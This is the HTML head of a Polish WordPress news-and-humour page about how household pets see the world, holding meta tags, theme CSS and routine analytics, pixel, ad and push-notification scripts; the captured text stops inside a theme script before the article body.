

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://globalinfo.pl/zobacz-jak-domowe-zwierzeta-widza-otaczajacy-je-swiat-calkiem-inne-spojrzenie/
body_size: 42894
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
<title>Zobacz jak domowe zwierzęta widzą otaczający je świat. Całkiem inne spojrzenie - Wiadomości, Rozrywka, Humor</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://globalinfo.pl/xmlrpc.php" />
<meta name='robots' content='noindex, nofollow' />
<link rel="icon" type="image/png" href="https://globalinfo.pl/wp-content/uploads/favicon-1.png"><meta property="og:title" content="Zobacz jak domowe zwierzęta widzą otaczający je świat. Całkiem inne spojrzenie"/>
<meta property="og:description" content="Dzięki temu projektowi mоżеmy przekonаć się jak 7 różnych zwierząt widzi to samo otoczenie.          Najpierw widzimy sceny wzrokiem człоwieka      "/>
<meta property="og:image:alt" content="Zobacz jak domowe zwierzęta widzą otaczający je świat. Całkiem inne spojrzenie"/>
<meta property="og:image" content="https://globalinfo.pl/wp-content/uploads/2021/01/433621-15f607003d5e5b8e3b4b6d1369def3b2_1611083243-b.jpg"/>
<meta property="og:image:width" content="780" />
<meta property="og:image:height" content="440" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2021-01-19 20:57:28"/>
<meta property="og:article:modified_time" content="2021-01-19 20:57:28"/>
<!-- Twitter Card generated by Blog2Social 872 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Zobacz jak domowe zwierzęta widzą otaczający je świat. Całkiem inne spojrzenie"/>
<meta name="twitter:description" content="Dzięki temu projektowi mоżеmy przekonаć się jak 7 różnych zwierząt widzi to samo otoczenie.          Najpierw widzimy sceny wzrokiem człоwieka      "/>
<meta name="twitter:image" content="https://globalinfo.pl/wp-content/uploads/2021/01/433621-15f607003d5e5b8e3b4b6d1369def3b2_1611083243-b.jpg"/>
<meta name="twitter:image:alt" content="Zobacz jak domowe zwierzęta widzą otaczający je świat. Całkiem inne spojrzenie"/>
<!-- Twitter Card generated by Blog2Social 872 - https://www.blog2social.com -->
<meta name="author" content="Redakcja"/>
<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
<meta property="og:url" content="https://globalinfo.pl/zobacz-jak-domowe-zwierzeta-widza-otaczajacy-je-swiat-calkiem-inne-spojrzenie/" />
<meta property="og:site_name" content="Wiadomości, Rozrywka, Humor" />
<meta property="article:published_time" content="2021-01-19T19:57:28+00:00" />
<meta property="og:image" content="https://globalinfo.pl/wp-content/uploads/2021/01/433621-15f607003d5e5b8e3b4b6d1369def3b2_1611083243-b.jpg" />
<meta property="og:image:width" content="780" />
<meta property="og:image:height" content="440" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="Redakcja" />
<meta name="twitter:label1" content="Napisane przez" />
<meta name="twitter:data1" content="Redakcja" />
<meta name="twitter:label2" content="Szacowany czas czytania" />
<meta name="twitter:data2" content="1 minuta" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://globalinfo.pl/zobacz-jak-domowe-zwierzeta-widza-otaczajacy-je-swiat-calkiem-inne-spojrzenie/","url":"https://globalinfo.pl/zobacz-jak-domowe-zwierzeta-widza-otaczajacy-je-swiat-calkiem-inne-spojrzenie/","name":"Zobacz jak domowe zwierzęta widzą otaczający je świat. Całkiem inne spojrzenie - Wiadomości, Rozrywka, Humor","isPartOf":{"@id":"https://globalinfo.pl/#website"},"primaryImageOfPage":{"@id":"https://globalinfo.pl/zobacz-jak-domowe-zwierzeta-widza-otaczajacy-je-swiat-calkiem-inne-spojrzenie/#primaryimage"},"image":{"@id":"https://globalinfo.pl/zobacz-jak-domowe-zwierzeta-widza-otaczajacy-je-swiat-calkiem-inne-spojrzenie/#primaryimage"},"thumbnailUrl":"https://globalinfo.pl/wp-content/uploads/2021/01/433621-15f607003d5e5b8e3b4b6d1369def3b2_1611083243-b.jpg","datePublished":"2021-01-19T19:57:28+00:00","author":{"@id":"https://globalinfo.pl/#/schema/person/af3181e5fab0a020690726c1c851da67"},"breadcrumb":{"@id":"https://globalinfo.pl/zobacz-jak-domowe-zwierzeta-widza-otaczajacy-je-swiat-calkiem-inne-spojrzenie/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://globalinfo.pl/zobacz-jak-domowe-zwierzeta-widza-otaczajacy-je-swiat-calkiem-inne-spojrzenie/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://globalinfo.pl/zobacz-jak-domowe-zwierzeta-widza-otaczajacy-je-swiat-calkiem-inne-spojrzenie/#primaryimage","url":"https://globalinfo.pl/wp-content/uploads/2021/01/433621-15f607003d5e5b8e3b4b6d1369def3b2_1611083243-b.jpg","contentUrl":"https://globalinfo.pl/wp-content/uploads/2021/01/433621-15f607003d5e5b8e3b4b6d1369def3b2_1611083243-b.jpg","width":780,"height":440,"caption":"Zobacz jak domowe zwierzęta widzą otaczający je świat. Całkiem inne spojrzenie"},{"@type":"BreadcrumbList","@id":"https://globalinfo.pl/zobacz-jak-domowe-zwierzeta-widza-otaczajacy-je-swiat-calkiem-inne-spojrzenie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://globalinfo.pl/"},{"@type":"ListItem","position":2,"name":"Zobacz jak domowe zwierzęta widzą otaczający je świat. Całkiem inne spojrzenie"}]},{"@type":"WebSite","@id":"https://globalinfo.pl/#website","url":"https://globalinfo.pl/","name":"Wiadomości, Rozrywka, Humor","description":"Niezależny portal informacyjny","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://globalinfo.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://globalinfo.pl/#/schema/person/af3181e5fab0a020690726c1c851da67","name":"Redakcja","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://globalinfo.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=96&d=mm&r=g","caption":"Redakcja"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wiadomości, Rozrywka, Humor &raquo; Kanał z wpisami" href="https://globalinfo.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wiadomości, Rozrywka, Humor &raquo; Kanał z komentarzami" href="https://globalinfo.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://globalinfo.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalinfo.pl%2Fzobacz-jak-domowe-zwierzeta-widza-otaczajacy-je-swiat-calkiem-inne-spojrzenie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://globalinfo.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalinfo.pl%2Fzobacz-jak-domowe-zwierzeta-widza-otaczajacy-je-swiat-calkiem-inne-spojrzenie%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='sbi_styles-css' href='https://globalinfo.pl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//globalinfo.pl/wp-content/cache/wpfc-minified/8ua2ic15/cb4kd.css" media="all"/>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://globalinfo.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='crawlomatic-thumbnail-css-css' href='https://globalinfo.pl/wp-content/plugins/crawlomatic-multipage-scraper-post-generator/styles/crawlomatic-thumbnail.css?ver=2.7.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpemfb-lightbox-css' href='https://globalinfo.pl/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://globalinfo.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//globalinfo.pl/wp-content/cache/wpfc-minified/fgvalf3r/cb4kd.css" media="all"/>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='https://globalinfo.pl/wp-content/themes/Newspaper/style.css?ver=11.5.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//globalinfo.pl/wp-content/cache/wpfc-minified/efadrsec/cb4kd.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
/*# sourceURL=td-theme-inline-css */
</style>
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://globalinfo.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://globalinfo.pl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//globalinfo.pl/wp-content/cache/wpfc-minified/1es99aqz/cb4kd.css" media="all"/>
<script src='//globalinfo.pl/wp-content/cache/wpfc-minified/dj4k8hdo/cb4kd.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/fb-redir/ua-parser.js?ver=6.9" id="ua-parser-js"></script> -->
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.1.2" id="wpemfb-lightbox-js"></script> -->
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"pl_PL","version":"v6.0","fb_id":"","comments_nonce":"14ac220b41"};
//# sourceURL=wpemfb-fbjs-js-extra
/* ]]> */
</script>
<script src='//globalinfo.pl/wp-content/cache/wpfc-minified/97n8o2xo/cb4kd.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.1.2" id="wpemfb-fbjs-js"></script> -->
<link rel="https://api.w.org/" href="https://globalinfo.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://globalinfo.pl/wp-json/wp/v2/posts/433621" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://globalinfo.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://globalinfo.pl/?p=433621' />
<style>
.has-post-thumbnail img.wp-post-image, 
.attachment-twentyseventeen-featured-image.wp-post-image { display: none !important; }          
</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-168092722-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-168092722-1');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1407235975980926');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1407235975980926&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<script async src="//cmp.optad360.io/items/68cfc6eb-7995-4eac-be22-64a7754d34b8.min.js"></script>
<script async src="//get.optad360.io/sf/bda483c4-63be-430d-9c84-5c8bfa5c2872/plugin.min.js"></script>
<!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<!-- Markup (JSON-LD) structured in schema.org END -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
<script>
window.tdb_globals = {"wpRestNonce":"401b1e7966","wpRestUrl":"https:\/\/globalinfo.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"off","origPostEditUrl":null};
</script>
<style id="tdb-global-colors">
:root {--accent-color: #fff;}
</style>
<script>
window.tdwGlobal = {"adminUrl":"https:\/\/globalinfo.pl\/wp-admin\/","wpRestNonce":"401b1e7966","wpRestUrl":"https:\/\/globalinfo.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
</script>
<script>
window.tdaGlobal = {"adminUrl":"https:\/\/globalinfo.pl\/wp-admin\/","wpRestNonce":"401b1e7966","wpRestUrl":"https:\/\/globalinfo.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":310};
</script>
<meta name="onesignal" content="wordpress-plugin"/>
<script>
window.OneSignalDeferred = window.OneSignalDeferred || [];
OneSignalDeferred.push(function(OneSignal) {
var oneSignal_options = {};
window._oneSignalInitOptions = oneSignal_options;
oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';
OneSignal.Notifications.setDefaultUrl("https://globalinfo.pl");
oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'eea28db1-f646-4b1f-99bb-1cfec7625fbb';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://globalinfo.pl/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.596e7d36-250c-4e22-98d4-39c9730f6c95";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
OneSignal.init(window._oneSignalInitOptions);
OneSignal.Slidedown.promptPush()      });
function documentInitOneSignal() {
var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");
var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
}
if (document.readyState === 'complete') {
documentInitOneSignal();
}
else {
window.addEventListener("load", function(event){
documentInitOneSignal();
});
}
</script>
<!-- JS generated by theme -->
<script>
var tdBlocksArray = []; //here we store all the items for the current page
//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
(function(){
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
